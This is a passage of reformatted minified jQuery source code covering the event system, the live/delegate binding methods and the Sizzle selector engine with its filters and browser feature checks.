                a.pageX = a.clientX + (i && i.scrollLeft || j && j.scrollLeft || 0) - (i && i.clientLeft || j && j.clientLeft || 0), a.pageY = a.clientY + (i && i.scrollTop || j && j.scrollTop || 0) - (i && i.clientTop || j && j.clientTop || 0)
            }
            a.which == null && (a.charCode != null || a.keyCode != null) && (a.which = a.charCode != null ? a.charCode : a.keyCode), !a.metaKey && a.ctrlKey && (a.metaKey = a.ctrlKey), !a.which && a.button !== b && (a.which = a.button & 1 ? 1 : a.button & 2 ? 3 : a.button & 4 ? 2 : 0);
            return a
        }, guid: 1e8, proxy: f.proxy, special: {
            ready: { setup: f.bindReady, teardown: f.noop }, live: {
                add: function (a) {
                    f.event.add(this, N(a.origType, a.selector), f.extend({}, a, { handler: M, guid: a.handler.guid }))
                }, remove: function (a) {
                    f.event.remove(this, N(a.origType, a.selector), a)
                }
            }, beforeunload: {
                setup: function (a, b, c) {
                    f.isWindow(this) && (this.onbeforeunload = c)
                }, teardown: function (a, b) {
                    this.onbeforeunload === b && (this.onbeforeunload = null)
                }
            }
        }
    }, f.removeEvent = c.removeEventListener ? function (a, b, c) {
        a.removeEventListener && a.removeEventListener(b, c, !1)
    } : function (a, b, c) {
        a.detachEvent && a.detachEvent("on" + b, c)
    }, f.Event = function (a, b) {
        if (!this.preventDefault)
            return new f.Event(a, b);
        a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || a.returnValue === !1 || a.getPreventDefault && a.getPreventDefault() ? E : D) : this.type = a, b && f.extend(this, b), this.timeStamp = f.now(), this[f.expando] = !0
    }, f.Event.prototype = {
        preventDefault: function () {
            this.isDefaultPrevented = E;
            var a = this.originalEvent;
            !a || (a.preventDefault ? a.preventDefault() : a.returnValue = !1)
        }, stopPropagation: function () {
            this.isPropagationStopped = E;
            var a = this.originalEvent;
            !a || (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)
        }, stopImmediatePropagation: function () {
            this.isImmediatePropagationStopped = E, this.stopPropagation()
        }, isDefaultPrevented: D, isPropagationStopped: D, isImmediatePropagationStopped: D
    };
    var F = function (a) {
        var b = a.relatedTarget, c = !1, d = a.type;
        a.type = a.data, b !== this && (b && (c = f.contains(this, b)), c || (f.event.handle.apply(this, arguments), a.type = d))
    }, G = function (a) {
        a.type = a.data, f.event.handle.apply(this, arguments)
    };
    f.each({ mouseenter: "mouseover", mouseleave: "mouseout" }, function (a, b) {
        f.event.special[a] = {
            setup: function (c) {
                f.event.add(this, b, c && c.selector ? G : F, a)
            }, teardown: function (a) {
                f.event.remove(this, b, a && a.selector ? G : F)
            }
        }
    }), f.support.submitBubbles || (f.event.special.submit = {
        setup: function (a, b) {
            if (!f.nodeName(this, "form"))
                f.event.add(this, "click.specialSubmit", function (a) {
                    var b = a.target, c = b.type;
                    (c === "submit" || c === "image") && f(b).closest("form").length && K("submit", this, arguments)
                }), f.event.add(this, "keypress.specialSubmit", function (a) {
                    var b = a.target, c = b.type;
                    (c === "text" || c === "password") && f(b).closest("form").length && a.keyCode === 13 && K("submit", this, arguments)
                });
            else
                return !1
        }, teardown: function (a) {
            f.event.remove(this, ".specialSubmit")
        }
    });
    if (!f.support.changeBubbles) {
        var H, I = function (a) {
            var b = a.type, c = a.value;
            b === "radio" || b === "checkbox" ? c = a.checked : b === "select-multiple" ? c = a.selectedIndex > -1 ? f.map(a.options, function (a) {
                return a.selected
            }).join("-") : "" : f.nodeName(a, "select") && (c = a.selectedIndex);
            return c
        }, J = function (c) {
            var d = c.target, e, g;
            if (!!y.test(d.nodeName) && !d.readOnly) {
                e = f._data(d, "_change_data"), g = I(d), (c.type !== "focusout" || d.type !== "radio") && f._data(d, "_change_data", g);
                if (e === b || g === e)
                    return;
                if (e != null || g)
                    c.type = "change", c.liveFired = b, f.event.trigger(c, arguments[1], d)
            }
        };
        f.event.special.change = {
            filters: {
                focusout: J, beforedeactivate: J, click: function (a) {
                    var b = a.target, c = f.nodeName(b, "input") ? b.type : "";
                    (c === "radio" || c === "checkbox" || f.nodeName(b, "select")) && J.call(this, a)
                }, keydown: function (a) {
                    var b = a.target, c = f.nodeName(b, "input") ? b.type : "";
                    (a.keyCode === 13 && !f.nodeName(b, "textarea") || a.keyCode === 32 && (c === "checkbox" || c === "radio") || c === "select-multiple") && J.call(this, a)
                }, beforeactivate: function (a) {
                    var b = a.target;
                    f._data(b, "_change_data", I(b))
                }
            }, setup: function (a, b) {
                if (this.type === "file")
                    return !1;
                for (var c in H)
                    f.event.add(this, c + ".specialChange", H[c]);
                return y.test(this.nodeName)
            }, teardown: function (a) {
                f.event.remove(this, ".specialChange");
                return y.test(this.nodeName)
            }
        }, H = f.event.special.change.filters, H.focus = H.beforeactivate
    }
    f.support.focusinBubbles || f.each({ focus: "focusin", blur: "focusout" }, function (a, b) {
        function e(a) {
            var c = f.event.fix(a);
            c.type = b, c.originalEvent = {}, f.event.trigger(c, null, c.target), c.isDefaultPrevented() && a.preventDefault()
        }
        var d = 0;
        f.event.special[b] = {
            setup: function () {
                d++ === 0 && c.addEventListener(a, e, !0)
            }, teardown: function () {
                --d === 0 && c.removeEventListener(a, e, !0)
            }
        }
    }), f.each(["bind", "one"], function (a, c) {
        f.fn[c] = function (a, d, e) {
            var g;
            if (typeof a == "object") {
                for (var h in a)
                    this[c](h, d, a[h], e);
                return this
            }
            if (arguments.length === 2 || d === !1)
                e = d, d = b;
            c === "one" ? (g = function (a) {
                f(this).unbind(a, g);
                return e.apply(this, arguments)
            }, g.guid = e.guid || f.guid++) : g = e;
            if (a === "unload" && c !== "one")
                this.one(a, d, e);
            else
                for (var i = 0, j = this.length; i < j; i++)
                    f.event.add(this[i], a, g, d);
            return this
        }
    }), f.fn.extend({
        unbind: function (a, b) {
            if (typeof a == "object" && !a.preventDefault)
                for (var c in a)
                    this.unbind(c, a[c]);
            else
                for (var d = 0, e = this.length; d < e; d++)
                    f.event.remove(this[d], a, b);
            return this
        }, delegate: function (a, b, c, d) {
            return this.live(b, c, d, a)
        }, undelegate: function (a, b, c) {
            return arguments.length === 0 ? this.unbind("live") : this.die(b, null, c, a)
        }, trigger: function (a, b) {
            return this.each(function () {
                f.event.trigger(a, b, this)
            })
        }, triggerHandler: function (a, b) {
            if (this[0])
                return f.event.trigger(a, b, this[0], !0)
        }, toggle: function (a) {
            var b = arguments, c = a.guid || f.guid++, d = 0, e = function (c) {
                var e = (f.data(this, "lastToggle" + a.guid) || 0) % d;
                f.data(this, "lastToggle" + a.guid, e + 1), c.preventDefault();
                return b[e].apply(this, arguments) || !1
            };
            e.guid = c;
            while (d < b.length)
                b[d++].guid = c;
            return this.click(e)
        }, hover: function (a, b) {
            return this.mouseenter(a).mouseleave(b || a)
        }
    });
    var L = { focus: "focusin", blur: "focusout", mouseenter: "mouseover", mouseleave: "mouseout" };
    f.each(["live", "die"], function (a, c) {
        f.fn[c] = function (a, d, e, g) {
            var h, i = 0, j, k, l, m = g || this.selector, n = g ? this : f(this.context);
            if (typeof a == "object" && !a.preventDefault) {
                for (var o in a)
                    n[c](o, d, a[o], m);
                return this
            }
            if (c === "die" && !a && g && g.charAt(0) === ".") {
                n.unbind(g);
                return this
            }
            if (d === !1 || f.isFunction(d))
                e = d || D, d = b;
            a = (a || "").split(" ");
            while ((h = a[i++]) != null) {
                j = x.exec(h), k = "", j && (k = j[0], h = h.replace(x, ""));
                if (h === "hover") {
                    a.push("mouseenter" + k, "mouseleave" + k);
                    continue
                }
                l = h, L[h] ? (a.push(L[h] + k), h = h + k) : h = (L[h] || h) + k;
                if (c === "live")
                    for (var p = 0, q = n.length; p < q; p++)
                        f.event.add(n[p], "live." + N(h, m), { data: d, selector: m, handler: e, origType: h, origHandler: e, preType: l });
                else
                    n.unbind("live." + N(h, m), e)
            }
            return this
        }
    }), f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "), function (a, b) {
        f.fn[b] = function (a, c) {
            c == null && (c = a, a = null);
            return arguments.length > 0 ? this.bind(b, a, c) : this.trigger(b)
        }, f.attrFn && (f.attrFn[b] = !0)
    }), function () {
        function u(a, b, c, d, e, f) {
            for (var g = 0, h = d.length; g < h; g++) {
                var i = d[g];
                if (i) {
                    var j = !1;
                    i = i[a];
                    while (i) {
                        if (i.sizcache === c) {
                            j = d[i.sizset];
                            break
                        }
                        if (i.nodeType === 1) {
                            f || (i.sizcache = c, i.sizset = g);
                            if (typeof b != "string") {
                                if (i === b) {
                                    j = !0;
                                    break
                                }
                            } else if (k.filter(b, [i]).length > 0) {
                                j = i;
                                break
                            }
                        }
                        i = i[a]
                    }
                    d[g] = j
                }
            }
        }
        function t(a, b, c, d, e, f) {
            for (var g = 0, h = d.length; g < h; g++) {
                var i = d[g];
                if (i) {
                    var j = !1;
                    i = i[a];
                    while (i) {
                        if (i.sizcache === c) {
                            j = d[i.sizset];
                            break
                        }
                        i.nodeType === 1 && !f && (i.sizcache = c, i.sizset = g);
                        if (i.nodeName.toLowerCase() === b) {
                            j = i;
                            break
                        }
                        i = i[a]
                    }
                    d[g] = j
                }
            }
        }
        var a = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g, d = 0, e = Object.prototype.toString, g = !1, h = !0, i = /\\/g, j = /\W/;
        [0, 0].sort(function () {
            h = !1;
            return 0
        });
        var k = function (b, d, f, g) {
            f = f || [], d = d || c;
            var h = d;
            if (d.nodeType !== 1 && d.nodeType !== 9)
                return [];
            if (!b || typeof b != "string")
                return f;
            var i, j, n, o, q, r, s, t, u = !0, w = k.isXML(d), x = [], y = b;
            do {
                a.exec(""), i = a.exec(y);
                if (i) {
                    y = i[3], x.push(i[1]);
                    if (i[2]) {
                        o = i[3];
                        break
                    }
                }
            } while (i);
            if (x.length > 1 && m.exec(b))
                if (x.length === 2 && l.relative[x[0]])
                    j = v(x[0] + x[1], d);
                else {
                    j = l.relative[x[0]] ? [d] : k(x.shift(), d);
                    while (x.length)
                        b = x.shift(), l.relative[b] && (b += x.shift()), j = v(b, j)
                }
            else {
                !g && x.length > 1 && d.nodeType === 9 && !w && l.match.ID.test(x[0]) && !l.match.ID.test(x[x.length - 1]) && (q = k.find(x.shift(), d, w), d = q.expr ? k.filter(q.expr, q.set)[0] : q.set[0]);
                if (d) {
                    q = g ? { expr: x.pop(), set: p(g) } : k.find(x.pop(), x.length === 1 && (x[0] === "~" || x[0] === "+") && d.parentNode ? d.parentNode : d, w), j = q.expr ? k.filter(q.expr, q.set) : q.set, x.length > 0 ? n = p(j) : u = !1;
                    while (x.length)
                        r = x.pop(), s = r, l.relative[r] ? s = x.pop() : r = "", s == null && (s = d), l.relative[r](n, s, w)
                } else
                    n = x = []
            }
            n || (n = j), n || k.error(r || b);
            if (e.call(n) === "[object Array]")
                if (!u)
                    f.push.apply(f, n);
                else if (d && d.nodeType === 1)
                    for (t = 0; n[t] != null; t++)
                        n[t] && (n[t] === !0 || n[t].nodeType === 1 && k.contains(d, n[t])) && f.push(j[t]);
                else
                    for (t = 0; n[t] != null; t++)
                        n[t] && n[t].nodeType === 1 && f.push(j[t]);
            else
                p(n, f);
            o && (k(o, h, f, g), k.uniqueSort(f));
            return f
        };
        k.uniqueSort = function (a) {
            if (r) {
                g = h, a.sort(r);
                if (g)
                    for (var b = 1; b < a.length; b++)
                        a[b] === a[b - 1] && a.splice(b--, 1)
            }
            return a
        }, k.matches = function (a, b) {
            return k(a, null, null, b)
        }, k.matchesSelector = function (a, b) {
            return k(b, null, null, [a]).length > 0
        }, k.find = function (a, b, c) {
            var d;
            if (!a)
                return [];
            for (var e = 0, f = l.order.length; e < f; e++) {
                var g, h = l.order[e];
                if (g = l.leftMatch[h].exec(a)) {
                    var j = g[1];
                    g.splice(1, 1);
                    if (j.substr(j.length - 1) !== "\\") {
                        g[1] = (g[1] || "").replace(i, ""), d = l.find[h](g, b, c);
                        if (d != null) {
                            a = a.replace(l.match[h], "");
                            break
                        }
                    }
                }
            }
            d || (d = typeof b.getElementsByTagName != "undefined" ? b.getElementsByTagName("*") : []);
            return { set: d, expr: a }
        }, k.filter = function (a, c, d, e) {
            var f, g, h = a, i = [], j = c, m = c && c[0] && k.isXML(c[0]);
            while (a && c.length) {
                for (var n in l.filter)
                    if ((f = l.leftMatch[n].exec(a)) != null && f[2]) {
                        var o, p, q = l.filter[n], r = f[1];
                        g = !1, f.splice(1, 1);
                        if (r.substr(r.length - 1) === "\\")
                            continue;
                        j === i && (i = []);
                        if (l.preFilter[n]) {
                            f = l.preFilter[n](f, j, d, i, e, m);
                            if (!f)
                                g = o = !0;
                            else if (f === !0)
                                continue
                        }
                        if (f)
                            for (var s = 0; (p = j[s]) != null; s++)
                                if (p) {
                                    o = q(p, f, s, j);
                                    var t = e ^ !!o;
                                    d && o != null ? t ? g = !0 : j[s] = !1 : t && (i.push(p), g = !0)
                                }
                        if (o !== b) {
                            d || (j = i), a = a.replace(l.match[n], "");
                            if (!g)
                                return [];
                            break
                        }
                    }
                if (a === h)
                    if (g == null)
                        k.error(a);
                    else
                        break;
                h = a
            }
            return j
        }, k.error = function (a) {
            throw "Syntax error, unrecognized expression: " + a
        };
        var l = k.selectors = {
            order: ["ID", "NAME", "TAG"], match: { ID: /#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/, CLASS: /\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/, NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/, ATTR: /\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/, TAG: /^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/, CHILD: /:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/, POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/, PSEUDO: /:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/ }, leftMatch: {}, attrMap: { "class": "className", "for": "htmlFor" }, attrHandle: {
                href: function (a) {
                    return a.getAttribute("href")
                }, type: function (a) {
                    return a.getAttribute("type")
                }
            }, relative: {
                "+": function (a, b) {
                    var c = typeof b == "string", d = c && !j.test(b), e = c && !d;
                    d && (b = b.toLowerCase());
                    for (var f = 0, g = a.length, h; f < g; f++)
                        if (h = a[f]) {
                            while ((h = h.previousSibling) && h.nodeType !== 1)
                                ;
                            a[f] = e || h && h.nodeName.toLowerCase() === b ? h || !1 : h === b
                        }
                    e && k.filter(b, a, !0)
                }, ">": function (a, b) {
                    var c, d = typeof b == "string", e = 0, f = a.length;
                    if (d && !j.test(b)) {
                        b = b.toLowerCase();
                        for (; e < f; e++) {
                            c = a[e];
                            if (c) {
                                var g = c.parentNode;
                                a[e] = g.nodeName.toLowerCase() === b ? g : !1
                            }
                        }
                    } else {
                        for (; e < f; e++)
                            c = a[e], c && (a[e] = d ? c.parentNode : c.parentNode === b);
                        d && k.filter(b, a, !0)
                    }
                }, "": function (a, b, c) {
                    var e, f = d++, g = u;
                    typeof b == "string" && !j.test(b) && (b = b.toLowerCase(), e = b, g = t), g("parentNode", b, f, a, e, c)
                }, "~": function (a, b, c) {
                    var e, f = d++, g = u;
                    typeof b == "string" && !j.test(b) && (b = b.toLowerCase(), e = b, g = t), g("previousSibling", b, f, a, e, c)
                }
            }, find: {
                ID: function (a, b, c) {
                    if (typeof b.getElementById != "undefined" && !c) {
                        var d = b.getElementById(a[1]);
                        return d && d.parentNode ? [d] : []
                    }
                }, NAME: function (a, b) {
                    if (typeof b.getElementsByName != "undefined") {
                        var c = [], d = b.getElementsByName(a[1]);
                        for (var e = 0, f = d.length; e < f; e++)
                            d[e].getAttribute("name") === a[1] && c.push(d[e]);
                        return c.length === 0 ? null : c
                    }
                }, TAG: function (a, b) {
                    if (typeof b.getElementsByTagName != "undefined")
                        return b.getElementsByTagName(a[1])
                }
            }, preFilter: {
                CLASS: function (a, b, c, d, e, f) {
                    a = " " + a[1].replace(i, "") + " ";
                    if (f)
                        return a;
                    for (var g = 0, h; (h = b[g]) != null; g++)
                        h && (e ^ (h.className && (" " + h.className + " ").replace(/[\t\n\r]/g, " ").indexOf(a) >= 0) ? c || d.push(h) : c && (b[g] = !1));
                    return !1
                }, ID: function (a) {
                    return a[1].replace(i, "")
                }, TAG: function (a, b) {
                    return a[1].replace(i, "").toLowerCase()
                }, CHILD: function (a) {
                    if (a[1] === "nth") {
                        a[2] || k.error(a[0]), a[2] = a[2].replace(/^\+|\s*/g, "");
                        var b = /(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2] === "even" && "2n" || a[2] === "odd" && "2n+1" || !/\D/.test(a[2]) && "0n+" + a[2] || a[2]);
                        a[2] = b[1] + (b[2] || 1) - 0, a[3] = b[3] - 0
                    } else
                        a[2] && k.error(a[0]);
                    a[0] = d++;
                    return a
                }, ATTR: function (a, b, c, d, e, f) {
                    var g = a[1] = a[1].replace(i, "");
                    !f && l.attrMap[g] && (a[1] = l.attrMap[g]), a[4] = (a[4] || a[5] || "").replace(i, ""), a[2] === "~=" && (a[4] = " " + a[4] + " ");
                    return a
                }, PSEUDO: function (b, c, d, e, f) {
                    if (b[1] === "not")
                        if ((a.exec(b[3]) || "").length > 1 || /^\w/.test(b[3]))
                            b[3] = k(b[3], null, null, c);
                        else {
                            var g = k.filter(b[3], c, d, !0 ^ f);
                            d || e.push.apply(e, g);
                            return !1
                        }
                    else if (l.match.POS.test(b[0]) || l.match.CHILD.test(b[0]))
                        return !0;
                    return b
                }, POS: function (a) {
                    a.unshift(!0);
                    return a
                }
            }, filters: {
                enabled: function (a) {
                    return a.disabled === !1 && a.type !== "hidden"
                }, disabled: function (a) {
                    return a.disabled === !0
                }, checked: function (a) {
                    return a.checked === !0
                }, selected: function (a) {
                    a.parentNode && a.parentNode.selectedIndex;
                    return a.selected === !0
                }, parent: function (a) {
                    return !!a.firstChild
                }, empty: function (a) {
                    return !a.firstChild
                }, has: function (a, b, c) {
                    return !!k(c[3], a).length
                }, header: function (a) {
                    return /h\d/i.test(a.nodeName)
                }, text: function (a) {
                    var b = a.getAttribute("type"), c = a.type;
                    return a.nodeName.toLowerCase() === "input" && "text" === c && (b === c || b === null)
                }, radio: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "radio" === a.type
                }, checkbox: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "checkbox" === a.type
                }, file: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "file" === a.type
                }, password: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "password" === a.type
                }, submit: function (a) {
                    var b = a.nodeName.toLowerCase();
                    return (b === "input" || b === "button") && "submit" === a.type
                }, image: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "image" === a.type
                }, reset: function (a) {
                    var b = a.nodeName.toLowerCase();
                    return (b === "input" || b === "button") && "reset" === a.type
                }, button: function (a) {
                    var b = a.nodeName.toLowerCase();
                    return b === "input" && "button" === a.type || b === "button"
                }, input: function (a) {
                    return /input|select|textarea|button/i.test(a.nodeName)
                }, focus: function (a) {
                    return a === a.ownerDocument.activeElement
                }
            }, setFilters: {
                first: function (a, b) {
                    return b === 0
                }, last: function (a, b, c, d) {
                    return b === d.length - 1
                }, even: function (a, b) {
                    return b % 2 === 0
                }, odd: function (a, b) {
                    return b % 2 === 1
                }, lt: function (a, b, c) {
                    return b < c[3] - 0
                }, gt: function (a, b, c) {
                    return b > c[3] - 0
                }, nth: function (a, b, c) {
                    return c[3] - 0 === b
                }, eq: function (a, b, c) {
                    return c[3] - 0 === b
                }
            }, filter: {
                PSEUDO: function (a, b, c, d) {
                    var e = b[1], f = l.filters[e];
                    if (f)
                        return f(a, c, b, d);
                    if (e === "contains")
                        return (a.textContent || a.innerText || k.getText([a]) || "").indexOf(b[3]) >= 0;
                    if (e === "not") {
                        var g = b[3];
                        for (var h = 0, i = g.length; h < i; h++)
                            if (g[h] === a)
                                return !1;
                        return !0
                    }
                    k.error(e)
                }, CHILD: function (a, b) {
                    var c = b[1], d = a;
                    switch (c) {
                        case "only":
                        case "first":
                            while (d = d.previousSibling)
                                if (d.nodeType === 1)
                                    return !1;
                            if (c === "first")
                                return !0;
                            d = a;
                        case "last":
                            while (d = d.nextSibling)
                                if (d.nodeType === 1)
                                    return !1;
                            return !0;
                        case "nth":
                            var e = b[2], f = b[3];
                            if (e === 1 && f === 0)
                                return !0;
                            var g = b[0], h = a.parentNode;
                            if (h && (h.sizcache !== g || !a.nodeIndex)) {
                                var i = 0;
                                for (d = h.firstChild; d; d = d.nextSibling)
                                    d.nodeType === 1 && (d.nodeIndex = ++i);
                                h.sizcache = g
                            }
                            var j = a.nodeIndex - f;
                            return e === 0 ? j === 0 : j % e === 0 && j / e >= 0
                    }
                }, ID: function (a, b) {
                    return a.nodeType === 1 && a.getAttribute("id") === b
                }, TAG: function (a, b) {
                    return b === "*" && a.nodeType === 1 || a.nodeName.toLowerCase() === b
                }, CLASS: function (a, b) {
                    return (" " + (a.className || a.getAttribute("class")) + " ").indexOf(b) > -1
                }, ATTR: function (a, b) {
                    var c = b[1], d = l.attrHandle[c] ? l.attrHandle[c](a) : a[c] != null ? a[c] : a.getAttribute(c), e = d + "", f = b[2], g = b[4];
                    return d == null ? f === "!=" : f === "=" ? e === g : f === "*=" ? e.indexOf(g) >= 0 : f === "~=" ? (" " + e + " ").indexOf(g) >= 0 : g ? f === "!=" ? e !== g : f === "^=" ? e.indexOf(g) === 0 : f === "$=" ? e.substr(e.length - g.length) === g : f === "|=" ? e === g || e.substr(0, g.length + 1) === g + "-" : !1 : e && d !== !1
                }, POS: function (a, b, c, d) {
                    var e = b[2], f = l.setFilters[e];
                    if (f)
                        return f(a, c, b, d)
                }
            }
        }, m = l.match.POS, n = function (a, b) {
            return "\\" + (b - 0 + 1)
        };
        for (var o in l.match)
            l.match[o] = new RegExp(l.match[o].source + /(?![^\[]*\])(?![^\(]*\))/.source), l.leftMatch[o] = new RegExp(/(^(?:.|\r|\n)*?)/.source + l.match[o].source.replace(/\\(\d+)/g, n));
        var p = function (a, b) {
            a = Array.prototype.slice.call(a, 0);
            if (b) {
                b.push.apply(b, a);
                return b
            }
            return a
        };
        try {
            Array.prototype.slice.call(c.documentElement.childNodes, 0)[0].nodeType
        } catch (q) {
            p = function (a, b) {
                var c = 0, d = b || [];
                if (e.call(a) === "[object Array]")
                    Array.prototype.push.apply(d, a);
                else if (typeof a.length == "number")
                    for (var f = a.length; c < f; c++)
                        d.push(a[c]);
                else
                    for (; a[c]; c++)
                        d.push(a[c]);
                return d
            }
        }
        var r, s;
        c.documentElement.compareDocumentPosition ? r = function (a, b) {
            if (a === b) {
                g = !0;
                return 0
            }
            if (!a.compareDocumentPosition || !b.compareDocumentPosition)
                return a.compareDocumentPosition ? -1 : 1;
            return a.compareDocumentPosition(b) & 4 ? -1 : 1
        } : (r = function (a, b) {
            if (a === b) {
                g = !0;
                return 0
            }
            if (a.sourceIndex && b.sourceIndex)
                return a.sourceIndex - b.sourceIndex;
            var c, d, e = [], f = [], h = a.parentNode, i = b.parentNode, j = h;
            if (h === i)
                return s(a, b);
            if (!h)
                return -1;
            if (!i)
                return 1;
            while (j)
                e.unshift(j), j = j.parentNode;
            j = i;
            while (j)
                f.unshift(j), j = j.parentNode;
            c = e.length, d = f.length;
            for (var k = 0; k < c && k < d; k++)
                if (e[k] !== f[k])
                    return s(e[k], f[k]);
            return k === c ? s(a, f[k], -1) : s(e[k], b, 1)
        }, s = function (a, b, c) {
            if (a === b)
                return c;
            var d = a.nextSibling;
            while (d) {
                if (d === b)
                    return -1;
                d = d.nextSibling
            }
            return 1
        }), k.getText = function (a) {
            var b = "", c;
            for (var d = 0; a[d]; d++)
                c = a[d], c.nodeType === 3 || c.nodeType === 4 ? b += c.nodeValue : c.nodeType !== 8 && (b += k.getText(c.childNodes));
            return b
        }, function () {
            var a = c.createElement("div"), d = "script" + (new Date).getTime(), e = c.documentElement;
            a.innerHTML = "<a name='" + d + "'/>", e.insertBefore(a, e.firstChild), c.getElementById(d) && (l.find.ID = function (a, c, d) {
                if (typeof c.getElementById != "undefined" && !d) {
                    var e = c.getElementById(a[1]);
                    return e ? e.id === a[1] || typeof e.getAttributeNode != "undefined" && e.getAttributeNode("id").nodeValue === a[1] ? [e] : b : []
                }
            }, l.filter.ID = function (a, b) {
                var c = typeof a.getAttributeNode != "undefined" && a.getAttributeNode("id");
                return a.nodeType === 1 && c && c.nodeValue === b
            }), e.removeChild(a), e = a = null
        }(), function () {
            var a = c.createElement("div");
            a.appendChild(c.createComment("")), a.getElementsByTagName("*").length > 0 && (l.find.TAG = function (a, b) {
                var c = b.getElementsByTagName(a[1]);
                if (a[1] === "*") {
                    var d = [];
                    for (var e = 0; c[e]; e++)
                        c[e].nodeType === 1 && d.push(c[e]);
                    c = d
                }
                return c
            }), a.innerHTML = "<a href='#'></a>", a.firstChild && typeof a.firstChild.getAttribute != "undefined" && a.firstChild.getAttribute("href") !== "#" && (l.attrHandle.href = function (a) {
                return a.getAttribute("href", 2)
            }), a = null
        }(), c.querySelectorAll && function () {
            var a = k, b = c.createElement("div"), d = "__sizzle__";
            b.innerHTML = "<p class='TEST'></p>";
            if (!b.querySelectorAll || b.querySelectorAll(".TEST").length !== 0) {
                k = function (b, e, f, g) {
                    e = e || c;
                    if (!g && !k.isXML(e)) {
                        var h = /^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);
                        if (h && (e.nodeType === 1 || e.nodeType === 9)) {
                            if (h[1])
                                return p(e.getElementsByTagName(b), f);
                            if (h[2] && l.find.CLASS && e.getElementsByClassName)
                                return p(e.getElementsByClassName(h[2]), f)
                        }
                        if (e.nodeType === 9) {
                            if (b === "body" && e.body)
                                return p([e.body], f);
                            if (h && h[3]) {
                                var i = e.getElementById(h[3]);
                                if (!i || !i.parentNode)
                                    return p([], f);
                                if (i.id === h[3])
                                    return p([i], f)
                            }
                            try {
                                return p(e.querySelectorAll(b), f)
                            } catch (j) {
                            }
                        } else if (e.nodeType === 1 && e.nodeName.toLowerCase() !== "object") {
                            var m = e, n = e.getAttribute("id"), o = n || d, q = e.parentNode, r = /^\s*[+~]/.test(b);
                            n ? o = o.replace(/'/g, "\\$&") : e.setAttribute("id", o), r && q && (e = e.parentNode);
                            try {
                                if (!r || q)
                                    return p(e.querySelectorAll("[id='" + o + "'] " + b), f)
                            } catch (s) {
                            } finally {
                                n || m.removeAttribute("id")
                            }
                        }
                    }
                    return a(b, e, f, g)
                };
                for (var e in a)
                    k[e] = a[e];
                b = null
            }
        }(), function () {
            var a = c.documentElement, b = a.matchesSelector || a.mozMatchesSelector || a.webkitMatchesSelector || a.msMatchesSelector;
            if (b) {
                var d = !b.call(c.createElement("div"), "div"), e = !1;
                try {
                    b.call(c.documentElement, "[test!='']:sizzle")
                } catch (f) {
                    e = !0
                }
                k.matchesSelector = function (a, c) {
                    c = c.replace(/\=\s*([^'"\]]*)\s*\]/g, "='$1']");
                    if (!k.isXML(a))
                        try {
                            if (e || !l.match.PSEUDO.test(c) && !/!=/.test(c)) {
                                var f = b.call(a, c);
                                if (f || !d || a.document && a.document.nodeType !== 11)
                                    return f
                            }
                        } catch (g) {
                        }
                    return k(c, null, null, [a]).length > 0
                }
            }
        }(), function () {
            var a = c.createElement("div");
            a.innerHTML = "<div class='test e'></div><div class='test'></div>";
            if (!!a.getElementsByClassName && a.getElementsByClassName("e").length !== 0) {
                a.lastChild.className = "e";
                if (a.getElementsByClassName("e").length === 1)
                    return;
                l.order.splice(1, 0, "CLASS"), l.find.CLASS = function (a, b, c) {
                    if (typeof b.getElementsByClassName != "undefined" && !c)
                        return b.getElementsByClassName(a[1])
                }, a = null
            }
        }(), c.documentElement.contains ? k.contains = function (a, b) {
            return a !== b && (a.contains ? a.contains(b) : !0)
        } : c.documentElement.compareDocumentPosition ? k.contains = function (a, b) {
            return !!(a.compareDocumentPosition(b) & 16)
        } : k.contains = function () {
            return !1
        }, k.isXML = function (a) {
            var b = (a ? a.ownerDocument || a : 0).documentElement;
            return b ? b.nodeName !== "HTML" : !1
        };
        var v = function (a, b) {
            var c, d = [], e = "", f = b.nodeType ? [b] : b;
            while (c = l.match.PSEUDO.exec(a))
                e += c[0], a = a.replace(l.match.PSEUDO, "");
            a = l.relative[a] ? a + "*" : a;
            for (var g = 0, h = f.length; g < h; g++)
                k(a, f[g], d);
            return k.filter(e, d)
        };
        f.find = k, f.expr = k.selectors, f.expr[":"] = f.expr.filters, f.unique = k.uniqueSort, f.text = k.getText, f.isXMLDoc = k.isXML, f.contains = k.contains
    }();
    var O = /Until$/, P = /^(?:parents|prevUntil|prevAll)/, Q = /,/, R = /^.[^:#\[\.,]*$/, S = Array.prototype.slice, T = f.expr.match.POS, U = { children: !0, contents: !0, next: !0, prev: !0 };
    f.fn.extend({
        find: function (a) {
            var b = this, c, d;
            if (typeof a != "string")
                return f(a).filter(function () {
                    for (c = 0, d = b.length; c < d; c++)
                        if (f.contains(b[c], this))
                            return !0
                });
            var e = this.pushStack("", "find", a), g, h, i;
            for (c = 0, d = this.length; c < d; c++) {
                g = e.length, f.find(a, this[c], e);
                if (c > 0)
                    for (h = g; h < e.length; h++)
